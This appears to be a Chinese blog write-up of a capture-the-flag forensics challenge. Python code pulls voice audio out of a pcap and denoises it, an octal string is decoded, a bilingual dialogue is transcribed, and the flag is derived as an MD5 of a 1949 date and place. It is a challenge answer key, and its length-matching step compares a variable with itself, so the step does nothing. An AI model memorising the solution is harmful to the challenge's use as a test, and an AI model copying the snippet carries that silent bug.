def _validate_wav_file(self, wav_file): """验证WAV文件是否有效""" try: with wave.open(wav_file, 'rb') as wav: # 检查基本参数 frames = wav.getnframes() rate = wav.getframerate() channels = wav.getnchannels()
# 如果帧数太少,可能不是有效音频 if frames < 100: return False
# 尝试读取一些数据 data = wav.readframes(min(1000, frames)) if len(data) == 0: return False
return True except: return False
def _check_ffmpeg(self): """检查ffmpeg是否可用""" try: subprocess.run(['ffmpeg', '-version'], capture_output=True) return True except: return False
def _enhance_all_audio(self, output_dir): """增强所有提取的音频文件""" enhanced_files = []
# 获取所有WAV文件 wav_files = [f for f in self.extracted_files if f.endswith('.wav')]
if not wav_files: print("没有找到WAV文件进行增强") return enhanced_files
print(f"将对 {len(wav_files)} 个音频文件进行增强")
for wav_file in wav_files: try: enhanced_file = self._enhance_single_audio(wav_file) if enhanced_file: enhanced_files.append(enhanced_file) print(f" ✓ 增强完成: {os.path.basename(enhanced_file)}") except Exception as e: print(f" ✗ 增强失败 {os.path.basename(wav_file)}: {e}")
return enhanced_files
def _enhance_single_audio(self, input_file): """增强单个音频文件""" if not self.have_enhance_deps: return None
try: # 读取WAV文件 with wave.open(input_file, 'rb') as wf: nch = wf.getnchannels() sw = wf.getsampwidth() sr = wf.getframerate() n_frames = wf.getnframes() data = wf.readframes(n_frames)
# 只处理16位PCM if sw != 2: print(f" [!] 跳过非16位PCM文件: {os.path.basename(input_file)}") return None
# 转换为numpy数组 audio_int16 = np.frombuffer(data, dtype=np.int16) audio_float32 = audio_int16.astype(np.float32)
# 如果是立体声,转换为单声道 if nch == 2: audio_float32 = audio_float32.reshape(-1, 2) audio_float32 = np.mean(audio_float32, axis=1)
# 1. 去除DC偏移并归一化 audio_float32 = audio_float32 - np.mean(audio_float32) audio_float32 = audio_float32 / 32768.0
# 2. 应用语音频段滤波器 (300-3400Hz) nyquist = sr / 2.0 low = 300.0 / nyquist high = 3400.0 / nyquist
if high > low: b, a = signal.butter(4, [low, high], btype='band') audio_float32 = signal.filtfilt(b, a, audio_float32)
# 3. 频域噪声门 # 使用简单的STFT降噪 f, t, Zxx = signal.stft(audio_float32, fs=sr, nperseg=256, noverlap=128, boundary=None) magnitude = np.abs(Zxx)
# 估计噪声基底 noise_floor = np.median(magnitude, axis=1, keepdims=True) threshold = noise_floor * 1.5
# 应用噪声门 gain_mask = np.where(magnitude >= threshold, 1.0, 0.25) Zxx_denoised = Zxx * gain_mask
# 逆STFT _, audio_float32 = signal.istft(Zxx_denoised, fs=sr, nperseg=256, noverlap=128, boundary=None)
# 确保长度一致 if len(audio_float32) > len(audio_float32): audio_float32 = audio_float32[:len(audio_float32)] elif len(audio_float32) < len(audio_float32): audio_float32 = np.pad(audio_float32, (0, len(audio_float32) - len(audio_float32)))
# 4. 应用增益 audio_float32 = audio_float32 * 30.0 # 30倍增益
# 5. 软限制器防止削波 abs_signal = np.abs(audio_float32) signal_sign = np.sign(audio_float32)
above_threshold = abs_signal > 0.8 processed_magnitude = abs_signal.copy() processed_magnitude[above_threshold] = 0.8 + (abs_signal[above_threshold] - 0.8) / 6.0
audio_float32 = signal_sign * processed_magnitude
# 6. 最终裁剪到[-1.0, 1.0] audio_float32 = np.clip(audio_float32, -1.0, 1.0)
# 转换回16位整数 audio_int16 = (audio_float32 * 32767.0).astype(np.int16)
# 创建输出文件名 base_name = os.path.splitext(input_file)[0] enhanced_file = f"{base_name}_enhanced.wav"
# 保存增强后的文件 with wave.open(enhanced_file, 'wb') as wf: wf.setnchannels(1) # 输出为单声道 wf.setsampwidth(2) # 16位 wf.setframerate(sr) wf.writeframes(audio_int16.tobytes())
return enhanced_file
except Exception as e: print(f"增强音频时出错: {e}") return None
def _print_summary(self): """打印提取结果摘要""" print("\n" + "="*50) print("提取结果摘要") print("="*50)
if not self.extracted_files: print("未找到任何音频文件") return
# 分类统计 original_files = [f for f in self.extracted_files if not f.endswith('_enhanced.wav')] enhanced_files = [f for f in self.extracted_files if f.endswith('_enhanced.wav')]
print(f"成功提取 {len(original_files)} 个原始音频文件:") for i, file_path in enumerate(original_files, 1): file_size = os.path.getsize(file_path) print(f" {i}. {os.path.basename(file_path)} ({file_size} 字节)")
if enhanced_files: print(f"\n成功生成 {len(enhanced_files)} 个增强音频文件:") for i, file_path in enumerate(enhanced_files, 1): file_size = os.path.getsize(file_path) print(f" {i}. {os.path.basename(file_path)} ({file_size} 字节)")
print(f"\n所有文件已保存到: {os.path.dirname(self.extracted_files[0])}")
# 使用示例if __name__ == "__main__": import sys
if len(sys.argv) < 2: print("用法: python audio_extractor.py <pcap文件> [输出目录] [是否增强音频]") print("示例: python audio_extractor.py voice_traffic.pcap extracted_audio") print("示例: python audio_extractor.py voice_traffic.pcap extracted_audio false (不增强音频)") sys.exit(1)
pcap_file = sys.argv[1] output_dir = sys.argv[2] if len(sys.argv) > 2 else "extracted_audio"
# 默认启用音频增强 enhance_audio = True if len(sys.argv) > 3 and sys.argv[3].lower() in ['false', '0', 'no']: enhance_audio = False
if not os.path.exists(pcap_file): print(f"错误: 文件 '{pcap_file}' 不存在") sys.exit(1)
extractor = PCAPAudioExtractor(enhance_audio=enhance_audio) extracted_files = extractor.extract_all_audio(pcap_file, output_dir)还是可以提取出来的,不过速度有点感人:
里面可以听到一串数字:
651466314514271616614214660701456661601411451426071146666014214371656514214470
octal_string = "651466314514271616614214660701456661601411451426071146666014214371656514214470"result_list = []current_index = 0
while current_index < len(octal_string): # Try 3-digit octal conversion if current_index + 3 <= len(octal_string): three_digit_string = octal_string[current_index:current_index + 3] try: three_digit_number = int(three_digit_string, 8) if 32 <= three_digit_number <= 127: result_list.append(chr(three_digit_number)) current_index += 3 continue except ValueError: pass # If conversion fails, try 2-digit
# Try 2-digit octal conversion if current_index + 2 <= len(octal_string): two_digit_string = octal_string[current_index:current_index + 2] try: two_digit_number = int(two_digit_string, 8) if 32 <= two_digit_number <= 127: result_list.append(chr(two_digit_number)) current_index += 2 continue except ValueError: pass # If conversion fails, skip
# If neither works, skip the current character current_index += 1
decoded_result = ''.join(result_list)print(decoded_result)解密压缩包,听音频内容:
粤语:一切安好,我会按照要求准备好抽查,我该送到何地?
国语:送至双里湖西岸南山茶铺,左边第二个橱柜,勿放错
粤语:我已知悉,你在那边可还安好?
国语:一切安好,希望你我二人早日相见。
粤语:指日可待。茶叶送到了,但是晚了时日,茶铺看来只能另寻良辰吉日了。你在那边,千万保重上网搜索对应事件找到了 1949年10月24日8时45分于双鲤湖西岸南山茶铺
md5后得到flag
如果这篇文章对你有帮助,欢迎分享给更多人!
部分信息可能已经过时